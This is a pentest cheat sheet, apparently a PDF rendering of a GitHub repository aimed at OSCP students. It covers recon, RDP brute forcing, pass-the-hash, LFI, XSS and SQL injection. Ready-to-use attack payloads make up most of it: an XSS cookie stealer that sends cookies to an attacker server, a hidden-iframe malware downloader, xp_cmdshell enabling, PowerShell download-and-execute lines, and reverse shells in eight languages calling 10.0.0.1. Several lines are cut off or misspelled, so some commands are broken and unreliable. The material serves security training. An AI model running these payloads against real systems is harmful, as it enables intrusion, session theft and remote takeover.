

# Pentest-Cheat-Sheets

This repo has a collection of snippets of codes and commands to help our lives! The main purpose is not be a crutch, this is a way to do not waste our precious time! This repo also helps who trying to get OSCP. You'll find many ways to do something without Metasploit Framework.

## Ninja Tricks

- Recon
	- **o** DNS
	- o SPF
	- <sup>o</sup> Nmap
	- NetCat
	- o SNMP
	- Mysql
	- o MS SQL
	- Web Enumeration
- **Exploitation** 
	- System Network
		- RDP
		- **Pass The Hash**
- Windows-Shell
- Web Application
	- Web Remote Code Execution
	- LFI
	- encode
	- XSS
	- **SQLi** 
		- **sqlmap**
		- Bare Hands
	- **Jekins**
- Post-exploitation
	- Reverse Shell
		- **PHP Reverse Shell**
		- **Perl Reverse Shell**
		- **Paython Reverse Shell**
		- Ruby Reverse Shell
		- **bash Reverse Shell**
		- **Proportshell Reverse Sheel**
		- **Java Reverse Sheel**
		- **Xterm Reverse Sheel**
	- $0$  linux
		- **Linux Privilege Escalation**
		- **Data Haversting and Enumeration**
		- **Linux Pivot** 
			- **Sshutle**
			- **VPNPivot**
			- **SSH Tunneling**
			- **Linux Backdoring**
	- Windows
		- **Windows Enumeration**
		- **Windows Privilege Escalation**
		- **Hashdump**
		- **Transferring Files Without Metasploit**
- **Backdoring**
- **Windows Pivot** 
	- **Openssh for Tunneling**
	- $\blacksquare$  Plink
- Resources  $\bullet$ 
	- HTTP/HTTPS Servers
	- Wordlist
		- **seclist**
		- **cotse**
		- PacketStorm
	- Default Passwords
		- **-** Default Passoword
		- Router Password
	- o Leak
		- **Pastebin**
	- o Tables
- Contribution

# Recon

## **DNS**

## Nslookup

Resolve a given hostname to the corresponding IP.

nslookup targetorganization.com

## Reverse DNS lookup

nslookup -type=PTR IP\_address

## MX(Mail Exchange) lookup

nslookup -type=MX domain

### Zone Transfer

#### Using nslookup Command

nslookup server domain.com ls -d domain.com

#### Using HOST Command

host -t ns(Name Server) < domain >

host -t ns domain.com

after that test nameservers

host -l < domain > < nameserver >

host -l domain.com ns2.domain.com

## Nmap Dns Enumaration

nmap -F --dns-server <dns server ip> <target ip range>

### Auto tools

#### DNSenum

dnsenum targetdomain.com

dnsenum --target domain subs.txt -v -f dns.txt -u a -r targetdomain.com

#### DNSmap

targetdomain.com

dnsmap targetdomain.com -w <Wordlst file.txt>

Brute Force, the file is saved in /tmp

dnsmap targetdomain.com -r

#### DNSRecon DNS Brute Force

dnsrecon -d TARGET -D /usr/share/wordlists/dnsmap.txt -t std --xml ouput.xml

### Fierce.pl

fierce -dns targetdomain.com

#### HostMap

hostmap.rb -only-passive -t <IP>

We can use -with-zonetransfer or -bruteforce-level

## SPF Recon

## Dig SPF txt

dig txt target.com

#### Dmarc

dig TXT \_dmarc.example.org

### Online Tools

- https://dnsdumpster.com/
- https://network-tools.com/nslook/
- https://www.dnsqueries.com/en/
- https://mxtoolbox.com/

## Nmap

Set the ip address as a varible

export ip=192.168.1.100 export netw=192.168.1.0/24

## Detecting Live Hosts

Only Ip's

```
nmap -sn -n $netw | grep for | cut -d" " -f5
```
## Stealth Scan

nmap -sS \$ip

Only Open Ports and Banner Grab

nmap -n -Pn -sS \$ip --open -sV

Stealth scan using FIN Scan

map -sF \$ip

Pentest-Cheat-Sheets 20.02.2023 07:30

## Agressive scan

Without Ping scan, no dns resolution, show only open ports all and test All TCP Ports

```
nmap -n -Pn -sS -A $ip --open -p-
```
Nmap verbose scan, runs syn stealth, T4 timing, OS and service version info, traceroute and scripts against services

nmap –v –sS –A –T4 \$ip

## OS FigerPrint

 $nmap -0$  \$ip

## Quick Scan

nmap -T4 -F \$netw

## Quick Scan Plus

nmap -sV -T4 -O -F --version-light \$netw

### output to a file

 $nmap$  -oN nameFile -p 1-65535 -sV -sS -A -T4 \$ip

## output to a file Plus

nmap  $-$ oA nameFile  $-p$  1 $-$ 65535  $-$ sV  $-$ sS  $-A$   $-T$ 4 \$netw

## Search NMAP scripts

- ls /usr/share/nmap/scripts/ | grep ftp
- Nmap Discovery

## **NetCat**

## Port Scanner

One port

nc -nvz 192.168.1.23 80

#### Port Range

nc -vnz 192.168.1.23 0-1000

## Send files

• Server

nc -lvp 1234 > file\_name\_to\_save

• Client

nc -vn 192.168.1.33 1234 < file\_to\_send

## Executing remote script

• Server

nc -lvp 1234 -e ping.sh <IP>

• Client

nc -vn 192.168.1.33 1234

## Chat with encryption

• Server

ncat -nlvp 8000 --ssl

• Client

ncat -nv 192.168.1.33 8000

## Banner Grabbing

• Request

nc target port HTTP\_Verb path http/version Host: url

• Response

nc www.bla.com.br 80 HEAD / HTTP/1.0 Host: www.bla.com.br

## If this site uses https you need to use openssl

penssl s\_client -quiet www.bla.com.br:443

## **SNMP**

## Fixing SNMP output

apt-get install snmp-mibs-downloader download-mibs

```
echo "" > /etc/snmp/snmp.conf
```
## **OneSixtyone**

onesixtyone -c COMMUNITY\_FILE -i Target\_ip

onesixtyone -c community.txt -i Found\_ips.txt

### snmpwalk

Walking MIB's

snmpwalk -c COMMUNITY -v VERSION target\_ip

snmpwalk -c public -v1 192.168.25.77

specific MIB node snmpwalk -c community -v version Target IP MIB Node Example: USER ACCOUNTS = 1.3.6.1.4.1.77.1.2.25

snmpwalk -c public -v1 192.168.25.77 1.3.6.1.4.1.77.1.2.25

## snmp-check

snmp-check -t target\_IP | snmp-check -t TARGET -c COMMUNITY

snmp-check -t 172.20.10.5

snmp-check -t 172.20.10.5 -c public

## Automate the username enumeration process for SNMPv3

apt-get install snmp snmp-mibs-downloader

wget https://raw.githubusercontent.com/raesene/TestingScripts/master/snmpv3enum.r

### NMAP SNMPv3 Enumeration

nmap -sV -p 161 --script=snmp-info 172.20.10.0/24

## Default Credentials

/usr/share/metasploit-framework/data/wordlists/snmp\_default\_pass.txt

## **MYSQL**

### Try remote default Root access

Mysql Open to wild

mysql -h Target\_ip -u root -p

## **MSSQL**

### MSQL Information Gathering

nmap -p 1433 --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql

## Web Enumeration

```
Pentest-Cheat-Sheets 20.02.2023 07:30
```
## **Dirsearch**

dirsearch -u target.com -e sh,txt,htm,php,cgi,html,pl,bak,old

dirsearch -u target.com -e sh,txt,htm,php,cgi,html,pl,bak,old -w path/to/wordlist

```
dirsearch -u https://target.com -e .
```
### dirb

```
dirb http://target.com /path/to/wordlist
```

```
dirb http://target.com /path/to/wordlist -X .sh,.txt,.htm,.php,.cgi,.html,.pl,.ba
```
## Gobuster

gobuster -u https://target.com -w /usr/share/wordlists/dirb/big.txt

# Exploitation

## System Network

RDP

## xfreerdp

#### Simple User Enumeration for Windows Target (kerberos based)

```
xfreerdp /v:<target_ip> -sec-nla /u:""
```
xfreerdp /v:192.168.0.32 -sec-nla /u:""

## login

```
xfreerdp /u: /g: /p: /v:<target_ip>
```
xfreerdp /u:administrator /g:grandbussiness /p:bla /v:192.168.1.34

#### Wordlist based bruteforce

### **NCRACK**

```
ncrack -vv --user/-U <username/username_wordlist> --pass/-P <password/password_wordlist>
<target_ip>:3389
```
ncrack -vv --user user -P wordlist.txt 192.168.0.32:3389

## **Crowbar**

```
crowbar -b rdp <-u/-U user/user_wordlist> -c/-C <password/password_wordlist> -s
<target_ip>/32 -v
```
crowbar -b rdp -u user -C password\_wordlist -s 192.168.0.16/32 -v

## Pass the hash

### Smb pass the hash

Tool:

pth-toolkit

## Listing shared folders

sudo pth-smbclient --user= --pw-nt-hash -m smb3 -L <target\_ip> \\<target\_ip>\

sudo pth-smbclient --user=user --pw-nt-hash -m smb3 -L  $192.168.0.24$  \\\\192.168.

## Interactive smb shell

sudo pth-smbclient --user= --pw-nt-hash -m smb3 \\<target ip>\shared folder

sudo pth-smbclient --user=user --pw-nt-hash -m smb3 \\\\192.168.0.24\\folder ljah

## Web Application

### Web Remote code

## LFI (Local File Inclusion)

Situation

http://<target>/index.php?parameter=value

#### How to Test

```
http://<target>/index.php?parameter=php://filter/convert.base64-encode/resource=i
```

```
http://<target>/script.php?page=../../../../../../../../etc/passwd
```
http://<target>/script.php?page=../../../../../../../../boot.ini

#### LFI Payloads

- Payload All the Things
- Seclist LFI Intruder

### encode

## **XSS**

## Reflected

### Simple test

This is a simple test to see what happens, this is not a prove that the field is vuln to xss

<plaintext>

Simple XSS test

```
<script>alert('Found')</script>
```
"><script>alert(Found)</script>">

<script>alert(String.fromCharCode(88,83,83))</script>

### Bypass filter of tag script

" onload="alert(String.fromCharCode(88,83,83))

```
" onload="alert('XSS')
```
bla is not a valid image, so this cause an error

```
<img src='bla' onerror=alert("XSS")>
```
## Persistent

>document.body.innerHTML="<style>body{visibility:hidden;}</style><div style=visib

## PHP collector

https://md2pdf.netlify.app/ Page 15 of 28

> cookie.txt chmod 777 cookie.txt

edit a php page like colector.php as follow:

```
 $cookie=GET['cookie'];
 $useragent=$_SERVER['HTTP_USER_AGENT'];
 $file=fopen('cookie.txt', 'a');
 fwrite($file,"USER AGENT:$useragent || COOKIE=$cookie\n");
 fclose($file);
```
Script to put in page:

<scritp>new Image().src="http://OUR\_SERVER\_IP/colector.php?cookie="+document.cook

#### Malware Donwloader via XSS

<iframe src="http://OUR\_SERVER\_IP/OUR\_MALWARE" height="0" width="0"></iframe>

#### How to play Mario with XSS

```
<iframe src="https://jcw87.github.io/c2-smb1/" width="100%" height="600"></iframe>
```
<input onfocus="document.body.innerHTML=atob('PGlmcmFtZSBzcmM9Imh0dHBz0i8vamN30Dc

#### XSS payloads

- Payload All The Things
- Seclist XSS

## **SQLI**

Sql Injection

## **Sqlmap**

https://md2pdf.netlify.app/ Page 16 of 28

Pentest-Cheat-Sheets 20.02.2023 07:30

#### **GFT**

#### Error-Based

#### Simple test

Adding a simpe quote '

#### Example:

```
http://192.168.1.104/Less-1/?id=5'
```
#### List databases

./sqlmap.py -u http://localhost/Less-1/?id=1 --dbs

#### List tables

./sqlmap.py -u http://localhost/Less-1/?id=1 -D database\_name --tables

#### List columns

./sqlmap.py -u http://localhost/Less-1/?id=1 -D database\_name -T table\_name --col

#### Dump all

 $./$ sqlmap.py -u http://localhost/Less-1/?id=1 -D database\_name -T table\_name --dum

#### Set Cookie

 $./$ sqlmap.py -u http://target/ovidentia/index.php\?tg\=delegat\&idx\=mem\&id\=1 --

#### Checking Privileges

./sqlmap.py -u http://localhost/Less-1/?id=1 --privileges | grep FILE

#### Reading file

./sqlmap.py -u <URL> --file-read=<file to read>

./sqlmap.py -u http://localhost/Less-1/?id=1 --file-read=/etc/passwd

#### Writing file

./sqlmap.py -u <url> --file-write=<file> --file-dest=<path>

./sqlmap.py -u http://localhost/Less-1/?id=1 --file-write=shell.php --file-dest=/

#### POST

./sqlmap.py -u <POST-URL> --data="<POST-paramters> "

./sqlmap.py -u http://localhost/Less-11/ --data "uname=teste&passwd=&submit=Submi

You can also use a file like with the post request:

 $./$ sqlmap.py  $-r$  post-request.txt  $-p$  uname

### Bare Hands

#### **GET**

#### Error-Based

#### Simple test

Adding a simpe quote '

#### Example:

```
http://192.168.1.104/Less-1/?id=5'
```
#### Fuzzing

Sorting columns to find maximum column

http://192.168.1.104/Less-1/?id=-1 order by 1

http://192.168.1.104/Less-1/?id=-1 order by 2

http://192.168.1.104/Less-1/?id=-1 order by 3

(until it stop returning errors)

#### Finding what column is injectable

#### mysql

http://192.168.1.104/Less-1/?id=-1 union select 1, 2, 3

(using the same amount of columns you got on the previous step)

#### postgresql

http://192.168.1.104/Less-1/?id=-1 union select NULL, NULL, NULL

(using the same amount of columns you got on the previous step)

one of the columns will be printed with the respective number

#### Finding version

#### mysql

http://192.168.1.104/Less-1/?id=-1 union select 1, 2, version()

#### postgres

http://192.168.1.104/Less-1/?id=-1 union select NULL, NULL, version()

#### Finding database name

#### mysql

http://192.168.1.104/Less-1/?id=-1 union select 1,2, database()

#### postgres

http://192.168.1.104/Less-1/?id=-1 union select NULL, NULL, database()

#### Finding usernames logged in

#### mysql

http://192.168.1.104/Less-1/?id=-1 union select 1, 2, current user()

#### Finding databases

#### mysql

http://192.168.1.104/Less-1/?id=-1 union select 1, 2, schema\_name from information schema.schemata

#### postgres

http://192.168.1.104/Less-1/?id=-1 union select 1, 2, datname from pg\_database

#### Finding table names from a database

#### mysql

http://192.168.1.104/Less-1/?id=-1 union select 1, 2, table\_name from information

#### postgres

```
http://192.168.1.104/Less-1/?id=-1 union select 1, 2, tablename from pg tables wh
```
#### Finding column names from a table

#### mysql

http://192.168.1.104/Less-1/?id=-1 union select 1, 2, column\_name from informatio

#### postgres

http://192.168.1.104/Less-1/?id=-1 union select 1, 2, column name from informatio

#### **Concatenate**

#### Example:

```
http://192.168.1.104/Less-1/?id=-1 union select 1, 2, login from users;
http://192.168.1.104/Less-1/?id=-1 union select 1, 2, password from users;
```
#### in one query

http://192.168.1.104/Less-1/?id=-1 union select 1, 2, concat(login,':',password) from users; mysql http://192.168.1.104/Less-1/?id=-1 union select 1, 2, login||':'||password from users; postgres

## Error Based SQLI (USUALLY MS-SQL)

#### Current user

http://192.168.1.104/Less-1/?id=-1 or 1 in (SELECT TOP 1 CAST(user\_name() as varchar(4096)))--

#### DBMS version

http://192.168.1.104/Less-1/?id=-1 or 1 in (SELECT TOP 1 CAST(@@version as varchar(4096)))--

#### Database name

http://192.168.1.104/Less-1/?id=-1 or db name(0)=0 --

#### Tables from a database

http://192.168.1.104/Less-1/?id=-1 or 1 in (SELECT TOP 1 CAST(name as

varchar(4096)) FROM dbname..sysobjects where xtype='U')--

http://192.168.1.104/Less-1/?id=-1 or 1 in (SELECT TOP 1 CAST(name as varchar(4096)) FROM dbname..sysobjects where xtype='U' AND name NOT IN ('previouslyFoundTable',...))--

#### Columns within a table

http://192.168.1.104/Less-1/?id=-1 or 1 in (SELECT TOP 1 CAST(dbname..syscolumns.name as varchar(4096)) FROM dbname..syscolumns, dbname..sysobjects WHERE dbname..syscolumns.id=dbname..sysobjects.id AND dbname..sysobjects.name = 'tablename')--

remember to change dbname and tablename accordingly with the given situation after each iteration a new column name will be found, make sure add it to \*\* previously found column name \*\* separated by comma as on the next sample

http://192.168.1.104/Less-1/?id=-1 or 1 in (SELECT TOP 1 CAST(dbname..syscolumns.name as varchar(4096)) FROM dbname..syscolumns, dbname..sysobjects WHERE dbname..syscolumns.id=dbname..sysobjects.id AND dbname..sysobjects.name = 'tablename' AND dbname..syscolumns.name NOT IN('previously found column name', ...))--

#### Actual data

http://192.168.1.104/Less-1/?id=-1 or 1 in (SELECT TOP 1 CAST(columnName as varchar(4096)) FROM tablename)--

after each iteration a new column name will be found, make sure add it to \*\* previously found column name \*\* separated by comma as on the next sample

http://192.168.1.104/Less-1/?id=-1 or 1 in (SELECT TOP 1 CAST(columnName as varchar(4096)) FROM tablename AND name NOT IN('previously found row data'))--

#### Shell commands

EXEC master..xp\_cmdshell <command>

you need yo be 'sa' user

#### Enabling shell commands

EXEC sp\_configure 'show advanced options', 1; RECONFIGURE; EXEC sp\_congigure 'xp\_shell', 1; RECONFIGURE;

Jenkins

# Post Exploitation

## Reverse Shell

### PHP Reverse Shell

```
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
```
Tiny Reverse Shell

exec("/bin/bash -c 'bash -i >& /dev/tcp/10.9.36.167/1337 0>&1'");

## Perl Reverse Shell

```
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotoby
```
## Python Reverse Shell

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF\_INET,socket.SOCK

## Ruby Reverse Shell

ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to\_i;exec sprintf("/bin/sh -i

### Bash Reverse Shell

```
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
```
## Powershell Reverse Shell

Create a simple powershell script called reverse.ps1:

```
function reverse_powershell {
     $client = New-Object System.Net.Sockets.TCPClient("10.10.10.10",80);$stream = 
}
```
powershell -ExecutionPolicy bypass -command "Import-Module reverse.ps1; reverse\_p

### Java Reverse Shell

```
r = Runtime.getRuntime()
p = r \cdot \text{exec}([" / \text{bin/bash", "-c", "exec 5<>>/\text{dev/top/10.0.0.1/2002}; \text{cat } <math>\&5</math>] while readp.waitFor()
```
### Xterm Reverse Shell

One of the simplest forms of reverse shell is an xterm session. The following command should be run on the server. It will try to connect back to you (10.0.0.1) on TCP port 6001.

xterm -display 10.0.0.1:1

To catch the incoming xterm, start an X-Server (:1 – which listens on TCP port 6001). One way to do this is with Xnest (to be run on your system):

Xnest :1

You'll need to authorise the target to connect to you (command also run on your host):

xhost +targetip

## Linux

## **Windows**

## Transferring Files Without Metasploit

#### Powershell

Download files with powershell

```
powershell -c "Invoke-WebRequest -uri 'http://Your-IP:Your-Port/winPEAS.bat' -Out
```
powershell iex (New-Object Net.WebClient).DownloadString('http://your-ip:your-por

powershell "(New-Object System.Net.WebClient).Downloadfile('http://<ip>:8000/shel

Creating a server with python3

python -m http.server

Creating a server with python2

python -m SimpleHTTPServer 80

#### **FTP**

You need to create a FTP server

• Server Linux Allow anonymous

 $python$  -m  $pyftpdlib$  -p  $21$  -u anonymous -P anonymous

Windows Client

ftp open target\_ip port open 192.168.1.22 21

we can simply run ftp -s:ftp\_commands.txt and we can download a file with no user interaction.

like this:

```
C:\Users\kitsunesec\Desktop>echo open 10.9.122.8>ftp_commands.txt 
C:\Users\kitsunesec\Desktop>echo anonymous>>ftp_commands.txt 
C:\Users\kitsunesec\Desktop>echo whatever>>ftp_commands.txt
C:\Users\kitsunesec\Desktop>ftp -s:ftp_commands.txt
```
#### Apache Server

server Put your files into /var/www/html

```
cp nc.exe /var/www/html
systemctl start apache2
```
• client

Get via web browser, wget or powershell...

## Windows Pivoting

### Openssh for Tunneling

Once you got SYSTEM on the target machine. download: openssh\_for\_windows

powershell -command "Expand-Archive 'C:\<path-to-zipped-openssh>\openssh.zip' c:\

Then install it:

```
powershell -ExecutionPolicy Bypass -File c:\<path-to-unzipped-openssh-folder>\ins
```
Now if you need, just adjust the firewall rules to your needs:

powershell -Command "New-NetFirewallRule -Name sshd -DisplayName 'OpenSSH Server

Start the sshd service:

net start sshd

After these steps a regular ssh tunnel would sufice:

From your linux machine:

\$ ssh -ACv -D <tunnel\_port> <windows-user>@<windows-ip>

done you have now a socks to tunnel through!!

# **Resources**

#### HTTP/HTTPS Servers

HTTPS using Python

Create the Certificate:

openssl req -new -x509 -keyout server.pem -out server.pem -days 365 -nodes

Start the HTTPS Server

import BaseHTTPServer, SimpleHTTPServer import ssl

```
httpd = BaseHTTPServer.HTTPServer(('0.0.0.0', 443), SimpleHTTPServer.SimpleHTTPRe
httpd.socket = ssl.wrap_socket (httpd.socket, certfile='./server.pem', server_sid
httpd.serve_forever()
```
## **Wordlists**

- Wordlists
	- PacketStorm
	- SecList
	- o cotse
- Default Password
	- DefaultPassword
	- RouterPassword
- Leak
	- Pastebin
- Tables
	- RainbowCrack

## **Contribution**

HOW TO